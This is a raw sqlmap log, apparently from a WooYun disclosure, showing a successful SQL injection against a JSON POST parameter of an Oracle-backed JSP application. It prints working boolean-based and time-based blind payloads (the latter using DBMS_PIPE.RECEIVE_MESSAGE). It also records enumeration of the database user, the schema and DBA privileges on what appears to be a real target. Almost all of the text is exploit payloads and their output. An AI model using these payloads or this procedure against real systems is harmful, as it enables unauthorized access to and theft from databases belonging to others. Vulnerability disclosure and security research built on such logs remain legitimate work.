 JSON like data found in POST data. Do you want to process it? [Y/n/q] y
[23:16:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: JSON #2*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {header:{"code":0,"message":{"title":"","detail":""}},body:{dataSto
res:{},parameters:{"letterId":"2015080701332' AND 5270=5270 AND 'WPXp'='WPXp"}}}
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: {header:{"code":0,"message":{"title":"","detail":""}},body:{dataSto
res:{},parameters:{"letterId":"2015080701332' AND 2385=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(82)||CHR(115)||CHR(102)||CHR(121),5) AND 'dBId'='dBId"}}}
---
[23:16:58] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:16:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP, JSP 2.2
back-end DBMS: Oracle
[23:16:58] [INFO] fetching current user
[23:16:58] [INFO] retrieving the length of query output
[23:16:58] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
7
[23:17:04] [INFO] retrieved: HF12345
current user: 'HF12345'
[23:17:04] [INFO] fetching current database
[23:17:04] [INFO] retrieving the length of query output
[23:17:04] [INFO] resumed: 7
[23:17:04] [INFO] resumed: HF12345
[23:17:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HF12345'
[23:17:04] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org